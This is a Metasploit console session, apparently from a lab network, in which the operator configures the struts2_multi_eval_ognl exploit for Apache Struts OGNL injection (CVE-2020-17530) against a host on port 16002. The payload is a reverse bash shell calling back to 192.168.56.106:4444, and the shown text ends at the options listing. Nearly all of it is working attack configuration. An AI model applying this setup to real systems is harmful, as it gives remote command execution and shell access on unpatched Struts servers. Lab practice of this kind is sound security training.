 msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rport 16002
rport => 16002
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set LHOST 192.168.56.106
LHOST => 192.168.56.106
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set RHOSTS 192.168.56.105
RHOSTS => 192.168.56.105
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
File System
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.105 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 16002 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >